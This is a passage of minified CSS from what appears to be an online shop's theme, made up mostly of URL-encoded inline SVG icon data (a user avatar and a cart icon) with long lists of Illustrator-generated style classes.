.st411%7Bclip-path:url(%23SVGID_00000150812070798313029340000011600125927356872576_);fill:%23FFFFFF;%7D .st412%7Bopacity:0.8;clip-path:url(%23SVGID_00000117652234220651306140000009378455901344373175_);%7D .st413%7Bclip-path:url(%23SVGID_00000117652234220651306140000009378455901344373175_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st414%7Bclip-path:url(%23SVGID_00000117652234220651306140000009378455901344373175_);fill:%23EFF3F6;%7D .st415%7Bclip-path:url(%23SVGID_00000117652234220651306140000009378455901344373175_);fill:none;stroke:%23CFD9E0;stroke-miterlimit:10;%7D .st416%7Bclip-path:url(%23SVGID_00000117652234220651306140000009378455901344373175_);fill:%233fa2f7;%7D .st417%7Bclip-path:url(%23SVGID_00000117652234220651306140000009378455901344373175_);fill:%23DC3545;%7D .st418%7Bclip-path:url(%23SVGID_00000016074545592031755770000017975754944802384554_);fill:%23FD9337;%7D .st419%7Bclip-path:url(%23SVGID_00000176733016283097527900000008294830863372325265_);fill:none;stroke:%23E5E5E5;stroke-width:2;stroke-miterlimit:10;%7D .st420%7Bclip-path:url(%23SVGID_00000176733016283097527900000008294830863372325265_);fill:none;stroke:%233fa2f7;stroke-width:2;stroke-miterlimit:10;%7D .st421%7Bclip-path:url(%23SVGID_00000176733016283097527900000008294830863372325265_);enable-background:new ;%7D .st422%7Bclip-path:url(%23SVGID_00000114788922615870959060000007200356088670954402_);%7D .st423%7Bclip-path:url(%23SVGID_00000052081647275040368940000018269349888744423307_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st424%7Bclip-path:url(%23SVGID_00000023997555212375077530000008269925264751838618_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st425%7Bclip-path:url(%23SVGID_00000134960464381364290490000009711674407712732326_);fill:%23FD9337;%7D .st426%7Bclip-path:url(%23SVGID_00000154399893309780096530000002518043996437614244_);fill:%23FD9337;%7D .st427%7Bclip-path:url(%23SVGID_00000032627402223341771650000003946499747270523549_);%7D .st428%7Bclip-path:url(%23SVGID_00000088817423565732411580000005479507129507836044_);%7D .st429%7Bopacity:0.7;clip-path:url(%23SVGID_00000085239145379166836130000007147334575013194139_);%7D .st430%7Bclip-path:url(%23SVGID_00000066516446871694292960000004097405337610856334_);fill:%23FFFFFF;%7D .st431%7Bclip-path:url(%23SVGID_00000085239145379166836130000007147334575013194139_);fill:none;stroke:%23CFD9E0;stroke-miterlimit:10;%7D .st432%7Bclip-path:url(%23SVGID_00000085239145379166836130000007147334575013194139_);fill:%23EFF3F6;%7D .st433%7Bclip-path:url(%23SVGID_00000049200747732625138220000011056098419193900698_);fill:%233FA2F7;%7D .st434%7Bclip-path:url(%23SVGID_00000049200747732625138220000011056098419193900698_);fill:none;stroke:%23FF0000;stroke-width:4;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;%7D .st435%7Bclip-path:url(%23SVGID_00000049200747732625138220000011056098419193900698_);fill:%2314428F;%7D .st436%7Bclip-path:url(%23SVGID_00000049200747732625138220000011056098419193900698_);fill:%23FFFFFF;%7D .st437%7Bclip-path:url(%23SVGID_00000049200747732625138220000011056098419193900698_);fill:%233fa2f7;%7D .st438%7Bopacity:0.7;clip-path:url(%23SVGID_00000095310256649450814050000008291406342340529819_);%7D .st439%7Bclip-path:url(%23SVGID_00000095310256649450814050000008291406342340529819_);fill:%234CAF50;%7D .st440%7Bclip-path:url(%23SVGID_00000095310256649450814050000008291406342340529819_);fill:%23FAFAFA;%7D .st441%7Bclip-path:url(%23SVGID_00000071523591575818208080000014816716534238322843_);fill:%23FFFFFF;%7D .st442%7Bclip-path:url(%23SVGID_00000114788058210202950220000014558407037423896711_);fill:%23EFF3F6;%7D .st443%7Bclip-path:url(%23SVGID_00000114788058210202950220000014558407037423896711_);fill:none;stroke:%23CFD9E0;stroke-miterlimit:10;%7D .st444%7Bclip-path:url(%23SVGID_00000114788058210202950220000014558407037423896711_);fill:%233fa2f7;%7D .st445%7Bclip-path:url(%23SVGID_00000114788058210202950220000014558407037423896711_);fill:%23DC3545;%7D .st446%7Bclip-path:url(%23SVGID_00000122706074557443011380000006181287354219936399_);fill:%23FD9337;%7D .st447%7Bclip-path:url(%23SVGID_00000098207841527131530310000012759286944070538128_);fill:none;stroke:%23FF0000;stroke-width:4;stroke-linecap:round;stroke-linejoin:round;%7D .st448%7Bclip-path:url(%23SVGID_00000098207841527131530310000012759286944070538128_);fill:%23FF0000;%7D .st449%7Bclip-path:url(%23SVGID_00000098207841527131530310000012759286944070538128_);fill:none;stroke:%23CFD9E0;stroke-miterlimit:10;%7D .st450%7Bclip-path:url(%23SVGID_00000073002960423897242910000014168184619670822041_);%7D .st451%7Bclip-path:url(%23SVGID_00000078752753900828723100000004738561839007145093_);%7D .st452%7Bclip-path:url(%23SVGID_00000142173043386578005650000006621879168438644114_);fill:%2314428F;%7D .st453%7Bclip-path:url(%23SVGID_00000142173043386578005650000006621879168438644114_);fill:%23FFFFFF;%7D .st454%7Bclip-path:url(%23SVGID_00000142173043386578005650000006621879168438644114_);fill:%233fa2f7;%7D .st455%7Bopacity:0.7;clip-path:url(%23SVGID_00000104700238875688179640000013431063593016339873_);%7D .st456%7Bclip-path:url(%23SVGID_00000104700238875688179640000013431063593016339873_);fill:%234CAF50;%7D .st457%7Bclip-path:url(%23SVGID_00000104700238875688179640000013431063593016339873_);fill:%23FAFAFA;%7D .st458%7Bclip-path:url(%23SVGID_00000023991744478029261890000000621280514394946945_);fill:%23FFFFFF;%7D .st459%7Bclip-path:url(%23SVGID_00000067955071300215809730000017388255039909953187_);fill:%23EFF3F6;%7D .st460%7Bclip-path:url(%23SVGID_00000067955071300215809730000017388255039909953187_);fill:none;stroke:%23CFD9E0;stroke-miterlimit:10;%7D .st461%7Bclip-path:url(%23SVGID_00000067955071300215809730000017388255039909953187_);fill:%233fa2f7;%7D .st462%7Bclip-path:url(%23SVGID_00000067955071300215809730000017388255039909953187_);fill:%23DC3545;%7D .st463%7Bclip-path:url(%23SVGID_00000077302591608966418770000006481639881303159938_);fill:%23FD9337;%7D .st464%7Bclip-path:url(%23SVGID_00000062892889482836043700000013819963918110558352_);fill:none;stroke:%23FF0000;stroke-width:4;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;%7D .st465%7Bclip-path:url(%23SVGID_00000062892889482836043700000013819963918110558352_);fill:none;stroke:%23FF0000;stroke-width:4;stroke-linecap:round;stroke-linejoin:round;%7D .st466%7Bclip-path:url(%23SVGID_00000062892889482836043700000013819963918110558352_);fill:%23FF0000;%7D .st467%7Bclip-path:url(%23SVGID_00000062892889482836043700000013819963918110558352_);fill:%23EFF3F6;%7D .st468%7Bclip-path:url(%23SVGID_00000062892889482836043700000013819963918110558352_);fill:none;stroke:%23CFD9E0;stroke-miterlimit:10;%7D .st469%7Bclip-path:url(%23SVGID_00000039813697014374693800000006755935029023212709_);fill:%233fa2f7;%7D .st470%7Bclip-path:url(%23SVGID_00000099648200938542501920000004263203465894451361_);%7D .st471%7Bclip-path:url(%23SVGID_00000075121968017980519620000002025261935787126435_);%7D .st472%7Bclip-path:url(%23SVGID_00000151545956085490865060000009068081234444618640_);enable-background:new ;%7D .st473%7Bclip-path:url(%23SVGID_00000075121968017980519620000002025261935787126435_);fill:none;stroke:%23E5E5E5;stroke-miterlimit:10;%7D .st474%7Bclip-path:url(%23SVGID_00000040539236220007772160000005825329266597005737_);enable-background:new ;%7D .st475%7Bclip-path:url(%23SVGID_00000089548692253886800960000017791127921733858977_);enable-background:new ;%7D .st476%7Bclip-path:url(%23SVGID_00000126287780283006906510000016725236799423339143_);fill:%239E9E9E;%7D .st477%7Bclip-path:url(%23SVGID_00000126287780283006906510000016725236799423339143_);enable-background:new ;%7D .st478%7Bclip-path:url(%23SVGID_00000126287780283006906510000016725236799423339143_);fill:none;stroke:%23E5E5E5;stroke-miterlimit:10;%7D .st479%7Bclip-path:url(%23SVGID_00000126287780283006906510000016725236799423339143_);fill:none;stroke:%23E5E5E5;stroke-width:2;stroke-miterlimit:10;%7D .st480%7Bclip-path:url(%23SVGID_00000126287780283006906510000016725236799423339143_);fill:none;stroke:%23FD9337;stroke-width:2;stroke-miterlimit:10;%7D .st481%7Bclip-path:url(%23SVGID_00000163046831137003691970000006471974567828100281_);fill:%233fa2f7;%7D .st482%7Bclip-path:url(%23SVGID_00000163046831137003691970000006471974567828100281_);enable-background:new ;%7D .st483%7Bclip-path:url(%23SVGID_00000095318979056757539460000008914787635836573353_);fill:none;stroke:%23D6D6D6;stroke-miterlimit:10;%7D .st484%7Bopacity:0.7;clip-path:url(%23SVGID_00000076593568168341093620000004744610430831542405_);%7D .st485%7Bclip-path:url(%23SVGID_00000076593568168341093620000004744610430831542405_);fill:%234CAF50;%7D .st486%7Bclip-path:url(%23SVGID_00000076593568168341093620000004744610430831542405_);fill:%23FAFAFA;%7D .st487%7Bclip-path:url(%23SVGID_00000025415940884500277780000002155444886183753917_);fill:%23FFFFFF;%7D .st488%7Bclip-path:url(%23SVGID_00000076593568168341093620000004744610430831542405_);fill:%2314428F;%7D .st489%7Bclip-path:url(%23SVGID_00000076593568168341093620000004744610430831542405_);fill:%23FFFFFF;%7D .st490%7Bclip-path:url(%23SVGID_00000035494910142687044370000015362859639514901417_);fill:%23FFFFFF;%7D .st491%7Bclip-path:url(%23SVGID_00000035494910142687044370000015362859639514901417_);fill:%233fa2f7;%7D .st492%7Bclip-path:url(%23SVGID_00000035494910142687044370000015362859639514901417_);fill:%23DC3545;%7D .st493%7Bclip-path:url(%23SVGID_00000181076142778287428500000012472286815569032122_);fill:%23FD9337;%7D .st494%7Bclip-path:url(%23SVGID_00000010283066765092256310000012267943702614156423_);fill:%23FD9337;%7D .st495%7Bclip-path:url(%23SVGID_00000010283066765092256310000012267943702614156423_);enable-background:new ;%7D .st496%7Bclip-path:url(%23SVGID_00000015325854136291522220000011815657408345986216_);%7D .st497%7Bclip-path:url(%23SVGID_00000038399224680871390420000011777223189491924869_);%7D .st498%7Bclip-path:url(%23SVGID_00000087394029599549943140000005677230695706363292_);fill:%2314428F;%7D .st499%7Bclip-path:url(%23SVGID_00000087394029599549943140000005677230695706363292_);fill:%23FFFFFF;%7D .st500%7Bclip-path:url(%23SVGID_00000087394029599549943140000005677230695706363292_);fill:%233fa2f7;%7D .st501%7Bopacity:0.7;clip-path:url(%23SVGID_00000068648324405653858250000017315884018796245154_);%7D .st502%7Bclip-path:url(%23SVGID_00000068648324405653858250000017315884018796245154_);fill:%234CAF50;%7D .st503%7Bclip-path:url(%23SVGID_00000068648324405653858250000017315884018796245154_);fill:%23FAFAFA;%7D .st504%7Bclip-path:url(%23SVGID_00000163761933585430745610000009884706554354759852_);fill:%23FFFFFF;%7D .st505%7Bclip-path:url(%23SVGID_00000139983985888551111680000003327926186542851478_);fill:%23EFF3F6;%7D .st506%7Bclip-path:url(%23SVGID_00000139983985888551111680000003327926186542851478_);fill:none;stroke:%23CFD9E0;stroke-miterlimit:10;%7D .st507%7Bclip-path:url(%23SVGID_00000139983985888551111680000003327926186542851478_);fill:%233fa2f7;%7D .st508%7Bclip-path:url(%23SVGID_00000139983985888551111680000003327926186542851478_);fill:%23DC3545;%7D .st509%7Bclip-path:url(%23SVGID_00000041282994064588677460000005098807430214882967_);fill:%23FD9337;%7D .st510%7Bclip-path:url(%23SVGID_00000021082472761875349670000014304903408909653416_);%7D .st511%7Bclip-path:url(%23SVGID_00000085964593763262344690000014001304165599883924_);enable-background:new ;%7D .st512%7Bclip-path:url(%23SVGID_00000085964593763262344690000014001304165599883924_);fill:none;stroke:%23E5E5E5;stroke-miterlimit:10;%7D .st513%7Bclip-path:url(%23SVGID_00000087387729349118602180000000666428387803624073_);fill:none;stroke:%23E5E5E5;stroke-miterlimit:10;%7D .st514%7Bclip-path:url(%23SVGID_00000168799223420168673280000015648788720036005770_);fill:none;stroke:%23E5E5E5;stroke-miterlimit:10;%7D .st515%7Bclip-path:url(%23SVGID_00000168799223420168673280000015648788720036005770_);enable-background:new ;%7D .st516%7Bclip-path:url(%23SVGID_00000168799223420168673280000015648788720036005770_);fill:%233fa2f7;%7D .st517%7Bclip-path:url(%23SVGID_00000112625715169698328460000001830591631580334250_);fill:%23FD9337;%7D .st518%7Bclip-path:url(%23SVGID_00000112625715169698328460000001830591631580334250_);enable-background:new ;%7D .st519%7Bfill:%23FD9337;%7D .st520%7Bfill:%234AD295;%7D .st521%7Bfill:url(%23SVGID_00000075144823997048269720000012004622253917418413_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st522%7Bfill:url(%23SVGID_00000101819569422761346980000005556803056638724260_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st523%7Bfill:url(%23SVGID_00000059298175514589811600000004703934507514370195_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st524%7Bfill:url(%23SVGID_00000083779414324869887990000006659596377836700348_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st525%7Bfill:url(%23SVGID_00000111894449178672912010000012388374754865903243_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st526%7Bfill:url(%23SVGID_00000176033512752591361270000016135326313607876021_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st527%7Bfill:url(%23SVGID_00000096773234330804321500000007367283090503355023_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st528%7Bfill:url(%23SVGID_00000062159060718252054460000009103366976481132180_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st529%7Bfill:url(%23SVGID_00000160175468746198200330000016090715206847005317_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st530%7Bfill:url(%23SVGID_00000086686718914242715890000004627934616200291483_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st531%7Bfill:url(%23SVGID_00000032608566295215099350000016622137067509563028_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st532%7Bfill:url(%23SVGID_00000155830730253574590260000011198701063101445506_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st533%7Bfill:url(%23SVGID_00000021108675234185027240000012101000860894192523_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st534%7Bfill:url(%23SVGID_00000116205348872568204620000016896018244517868675_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st535%7Bfill:url(%23SVGID_00000124149788720815394720000010531491710323473304_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st536%7Bfill:url(%23SVGID_00000000908274923536842650000008834158889747133872_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st537%7Bfill:url(%23SVGID_00000052805797839486182880000005110980534515430020_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st538%7Bfill:url(%23SVGID_00000035504055058148139340000008196642411717794180_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st539%7Bfill:url(%23SVGID_00000107577883123096312020000015306413557817464501_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st540%7Bfill:url(%23SVGID_00000004506066907997839640000014932812398762281642_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st541%7Bfill:url(%23SVGID_00000088116946187381833190000016614156104004165519_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st542%7Bfill:url(%23SVGID_00000029011042343970312350000000474752424780896925_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st543%7Bfill:url(%23SVGID_00000163758121156867445940000013631361128358693018_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st544%7Bfill:url(%23SVGID_00000031201453365873109370000010597968648066415019_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st545%7Bfill:url(%23SVGID_00000014633501885963459240000010094171903069433517_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st546%7Bfill:url(%23SVGID_00000174562358341949401850000017970857126523268796_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st547%7Bfill:url(%23SVGID_00000000183044651881618280000013720651007129795202_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st548%7Bfill:url(%23SVGID_00000016795024864651390280000016640862778105804972_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st549%7Bfill:url(%23SVGID_00000137813213793795400660000013167664581512481432_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st550%7Bfill:url(%23SVGID_00000008139983189216681140000010500321912488289434_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st551%7Bfill:url(%23SVGID_00000175311429335803531330000017335368609271688097_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st552%7Bfill:url(%23SVGID_00000181767281744980989500000000653747780849617336_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st553%7Bfill:url(%23SVGID_00000028319022174542804540000008212935657040153266_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st554%7Bfill:url(%23SVGID_00000012458213029707586930000006231645625058409650_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st555%7Bfill:url(%23SVGID_00000041993439391890477300000008871777789178912151_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st556%7Bfill:url(%23SVGID_00000011020617022044635760000012640655779768972959_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st557%7Bfill:url(%23SVGID_00000077307173372693652320000003822713526483134133_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st558%7Bfill:url(%23SVGID_00000007389465695248060490000002051905508649261698_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st559%7Bfill:url(%23SVGID_00000019652595757583516530000014914073392166478751_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st560%7Bfill:url(%23SVGID_00000165217106854774367570000011532995043598565813_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st561%7Bfill:url(%23SVGID_00000090261325495705585700000006880958207390889397_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st562%7Bfill:url(%23SVGID_00000042017908708170960400000001232587878726546314_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st563%7Bfill:url(%23SVGID_00000050642293521467311670000001079709337389622454_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st564%7Bfill:url(%23SVGID_00000031885968525696422650000012092826410871679141_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st565%7Bfill:url(%23SVGID_00000163052880482361502670000011191443431815451777_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st566%7Bfill:url(%23SVGID_00000168822537866995225710000004607658275826637481_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st567%7Bfill:url(%23SVGID_00000136374587852709255780000008935165650959649156_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st568%7Bfill:url(%23SVGID_00000162324358467516315960000004049725760852392869_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st569%7Bfill:url(%23SVGID_00000179628000519345561930000004876120357872063132_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st570%7Bfill:url(%23SVGID_00000004536648800836714500000016123846045698759060_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st571%7Bfill:url(%23SVGID_00000025416918614336982100000018423452310211921028_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st572%7Bfill:url(%23SVGID_00000142874634992118040510000009343150840651982525_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st573%7Bfill:url(%23SVGID_00000016068369921808646020000011881083931252447669_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st574%7Bfill:url(%23SVGID_00000109723509162893971090000013050386858708401796_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st575%7Bfill:url(%23SVGID_00000071539551554207783370000001660929784708460222_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st576%7Bfill:url(%23SVGID_00000166635670768327565500000011382267990048522409_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st577%7Bfill:url(%23SVGID_00000101813911981828769170000013192056001156830374_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st578%7Bfill:url(%23SVGID_00000096772362692526136380000008981900124117218703_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st579%7Bfill:url(%23SVGID_00000049210285834547198680000008410694892348470417_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st580%7Bfill:url(%23SVGID_00000103944425392657567480000013258740747192553874_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st581%7Bfill:%23FFFFFF;%7D .st582%7Bfill:%233fa2f7;%7D .st583%7Bfill:%23515151;%7D%0A%3C/style%3E%3Cpath class='st582' d='M24,47.3C11.2,47.3,0.7,36.8,0.7,24C0.7,11.2,11.2,0.7,24,0.7c12.8,0,23.3,10.5,23.3,23.3 C47.3,36.8,36.8,47.3,24,47.3 M11.6,39c3.5,2.9,7.8,4.5,12.4,4.5c4.6,0,9-1.6,12.5-4.6c-2.3-0.8-5.4-1.9-7.4-2.5 c-2.3-0.7-2.3-2.8-2.3-3.9c0-1.4,0.5-2.7,1-3.7c0.3-0.7,0.7-1.9,0.8-2.8c0-0.5,0.3-0.9,0.6-1.3c0.1-0.1,0.5-0.8,0.8-2.2 c0.2-1.1,0.1-1.2,0.1-1.4c-0.1-0.2-0.1-0.3-0.2-0.5c-0.3-1.2,0.1-4.4,0.3-5.4c0.1-0.4,0-1.9-1-3.2c-0.9-1.1-2.3-1.8-4.1-1.9l-1.7,0 c-1.8,0.1-3.1,0.8-4,1.9c-1,1.3-1.1,2.8-1,3.2c0.2,1,0.6,4.2,0.3,5.4c0,0.2-0.1,0.3-0.2,0.5c0,0.1-0.1,0.3,0.1,1.4 c0.3,1.4,0.7,2.1,0.8,2.2c0.4,0.3,0.6,0.8,0.6,1.3c0.1,0.9,0.5,2.1,0.8,2.8c0.6,1.3,0.7,2.8,0.7,3.7c0,1.1,0,3.2-2.3,3.9 C16.9,37.1,13.8,38.1,11.6,39 M24,4.6C13.3,4.6,4.6,13.3,4.6,24c0,4.3,1.5,8.5,4.1,12c2.1-0.9,6-2.3,8.8-3.1c0-0.1,0-0.2,0-0.3 c0-1-0.1-1.7-0.3-2.1c-0.4-0.8-0.8-2.1-1-3.4c-0.7-0.9-1.2-2.1-1.5-3.7c-0.4-1.8-0.2-2.7,0.1-3.5c0.1-0.3,0-2.2-0.3-3.8 c-0.3-1.6,0.2-4.2,1.8-6.3c1.1-1.4,3.2-3.1,6.9-3.4l1.9,0c3.8,0.2,6,2,7.1,3.4c1.6,2.1,2.1,4.7,1.8,6.3c-0.3,1.5-0.4,3.3-0.3,3.8 l0,0.1c0.3,0.9,0.5,1.7,0.1,3.5c-0.3,1.6-0.8,2.9-1.5,3.7c-0.2,1.3-0.7,2.6-1,3.4c-0.3,0.6-0.6,1.4-0.6,2.1c0,0.1,0,0.2,0,0.3 c2.7,0.8,6.6,2.2,8.8,3c2.6-3.4,4-7.6,4-11.8C43.4,13.3,34.7,4.6,24,4.6'/%3E%3Cpath class='st582' d='M24,1.7C11.7,1.7,1.7,11.7,1.7,24c0,12.3,10,22.3,22.3,22.3c12.3,0,22.3-10,22.3-22.3 C46.3,11.7,36.3,1.7,24,1.7 M24,3.6c11.3,0,20.4,9.2,20.4,20.4c0,5-1.8,9.5-4.7,13.1c-2-0.9-6.8-2.5-9.8-3.4 c-0.3-0.1-0.3-0.1-0.3-1.1c0-0.9,0.4-1.8,0.7-2.5c0.4-0.8,0.8-2.2,1-3.4c0.5-0.5,1.1-1.6,1.5-3.5c0.3-1.7,0.2-2.4,0-3 c0-0.1,0-0.1-0.1-0.2c-0.1-0.4,0-2.5,0.3-4.2c0.2-1.1-0.1-3.5-1.6-5.5c-1-1.3-2.9-2.8-6.3-3l-1.9,0C19.8,7.5,18,9,17,10.3 c-1.6,2-1.8,4.4-1.6,5.5c0.3,1.6,0.4,3.8,0.3,4.2c0,0.1,0,0.1-0.1,0.2c-0.2,0.6-0.4,1.2,0,3c0.4,2,1,3,1.5,3.5 c0.2,1.2,0.6,2.6,1,3.4c0.3,0.6,0.4,1.4,0.4,2.5c0,1.1,0,1.1-0.3,1.1c-3.1,0.9-8,2.7-9.8,3.5C5.4,33.6,3.6,29,3.6,24 C3.6,12.7,12.7,3.6,24,3.6 M9.7,38.6c2.1-0.9,6.3-2.3,9-3.1c1.6-0.5,1.6-1.8,1.6-2.9c0-0.9-0.1-2.2-0.6-3.3 c-0.4-0.8-0.8-2.1-0.9-3.1c0-0.2-0.1-0.5-0.3-0.6c-0.3-0.2-0.8-1.1-1.1-2.8c-0.3-1.3-0.2-1.6,0-1.9c0-0.1,0.1-0.2,0.1-0.4 c0.2-0.8,0-3.5-0.3-5c-0.1-0.6,0-2.5,1.2-4c1.1-1.4,2.7-2.2,4.8-2.3l1.8,0c2.1,0.1,3.8,0.9,4.9,2.3c1.2,1.5,1.4,3.4,1.2,4 c-0.3,1.5-0.5,4.2-0.3,5c0,0.1,0.1,0.3,0.1,0.4c0.1,0.3,0.2,0.6,0,1.9c-0.3,1.7-0.9,2.5-1.1,2.8c-0.2,0.2-0.3,0.4-0.3,0.6 c-0.1,1-0.5,2.3-0.9,3.1c-0.4,0.9-0.9,2-0.9,3.3c0,1.1,0,2.4,1.6,2.9c2.6,0.8,6.8,2.2,9,3.1c-3.7,3.7-8.8,5.9-14.4,5.9 C18.5,44.4,13.4,42.2,9.7,38.6L9.7,38.6z'/%3E%3C/svg%3E%0A")}header .celsus-bottom-header .celsus-user-links ul li.item-user-link .minicart-wrapper .showcart:hover:before,header .celsus-middle-header .celsus-user-links ul li.item-user-link .minicart-wrapper .showcart:hover:before{background-image:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3C!-- Generator: Adobe Illustrator 27.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0) --%3E%3Csvg version='1.1' id='Capa_1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 48 44.2' style='enable-background:new 0 0 48 44.2;' xml:space='preserve'%3E%3Cstyle type='text/css'%3E .st0%7Bfill:url(%23SVGID_1_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st1%7Bfill:url(%23SVGID_00000002349522737143420200000007991442270252388029_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st2%7Bfill:url(%23SVGID_00000062180874350906311220000010015997470218286527_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st3%7Bfill:url(%23SVGID_00000067234354881551311370000014768258286392266163_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st4%7Bfill:url(%23SVGID_00000005251661789150023760000018255034669943861685_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st5%7Bfill:url(%23SVGID_00000067200851925959077050000011050495336990070147_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st6%7Bfill:url(%23SVGID_00000148648509818970943570000012822415297150976432_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st7%7Bfill:url(%23SVGID_00000029037411647519346650000017024897396730249098_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st8%7Bfill:url(%23SVGID_00000000939629823411810540000011605756031079945123_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st9%7Bfill:url(%23SVGID_00000021119519510746368120000010318816558904488833_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st10%7Bfill:url(%23SVGID_00000119111138696556961670000008067635991513600662_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st11%7Bfill:url(%23SVGID_00000168829786663137303270000007274339557226985656_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st12%7Bfill:url(%23SVGID_00000063610972263106786470000016358946049112833471_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st13%7Bfill:url(%23SVGID_00000031890823129058064440000003372636163793308083_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st14%7Bfill:url(%23SVGID_00000060005329765113899060000005121260797080974525_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st15%7Bfill:url(%23SVGID_00000124145294711416134270000014970431138612801468_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st16%7Bfill:url(%23SVGID_00000181779920132272395100000018111195282101573542_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st17%7Bfill:url(%23SVGID_00000133524754419680925210000012831098630779035071_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st18%7Bfill:url(%23SVGID_00000162315011556271494090000000028851670642354345_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st19%7Bfill:url(%23SVGID_00000177471262416907553370000002562896255727451323_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st20%7Bfill:url(%23SVGID_00000070839569579554607450000005585562145005090730_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st21%7Bfill:url(%23SVGID_00000016040441761638359230000007054399019944176062_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st22%7Bfill:url(%23SVGID_00000164515328320640659360000005151395916721626538_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st23%7Bfill:url(%23SVGID_00000147898642273339440300000004662556482308342150_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st24%7Bfill:url(%23SVGID_00000155861825292834553290000002415103743145464976_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st25%7Bfill:url(%23SVGID_00000099632528232788604910000018072171827567700921_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st26%7Bfill:url(%23SVGID_00000135653218739880959230000009688588651730467506_);stroke:%233fa2f7;stroke-miterlimit:10;%7D .st27%7Bclip-path:url(%23SVGID_00000145049650328035459750000008926773485131220867_);%7D .st28%7Bclip-path:url(%23SVGID_00000029008842530521901630000003355816386501343648_);%7D .st29%7Bclip-path:url(%23SVGID_00000036968076791411378630000016041842967665474691_);fill:%233A3A3A;%7D .st30%7Bclip-path:url(%23SVGID_00000036968076791411378630000016041842967665474691_);fill:%2314428F;%7D 